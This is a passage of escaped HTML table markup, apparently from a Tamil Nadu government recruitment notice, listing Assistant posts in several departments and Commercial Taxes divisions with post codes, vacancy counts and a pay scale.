Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2268)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n156\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E14)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Hindu Religious and Charitable\n  Endowments Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2271)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n18\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in NCC Department (Post Code No: 2272)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n23\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E16)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Directorate of Vigilance\n  and Anti Corruption Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2277)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n2\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E17)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Survey and Land Records Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:2280)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n105\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E18)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Stationery and Printing\n  Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:2282)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n54\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"4\" style=\"background: rgb(182, 221, 232); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.2in;\" valign=\"top\" width=\"595\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nAssistant in the Divisions of\n  Commercial Taxes Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E19)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nCommissioner of Commercial Taxes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 1025)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n22\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"7\" style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.5200-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E20200+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EGrade Pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.2800\/-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E(PB1)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E20)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nChennai (South )Division (Post Code No: 2208)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n56\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E21)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTiruchirappalli Division \u003Cbr \/\u003E\n(Post Code No: 2209)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n27\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E22)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nVellore Division\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2211)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n9\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E23)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nCoimbatore Division (Post Code\n  No: 2212)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n12\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E24)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nMadurai Division (Post Code No: 2213)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: 